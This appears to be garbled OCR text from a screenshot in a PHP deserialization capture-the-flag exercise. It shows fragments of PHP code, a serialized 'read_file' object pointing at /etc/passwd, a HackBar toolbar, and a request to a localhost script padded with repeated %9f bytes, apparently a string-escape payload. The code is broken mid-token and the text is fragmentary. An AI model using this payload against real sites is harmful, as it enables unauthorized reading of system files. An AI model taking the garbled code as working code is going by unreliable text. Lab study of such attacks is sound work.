 die("NONONO!!!");
serialize($readfile)."\n";
= substrstr($read."[".serialize($readfile)."]");
ialize($key);
$key;
"read_file":2:{s:5:"start";s:9:"gxngxngxn";s:8:"filename";s:11:"/etc/passwd";} 0
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar HackBar 3
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://127.0.0.1/1.php?
start=gxngxngxn&read=%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f
%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f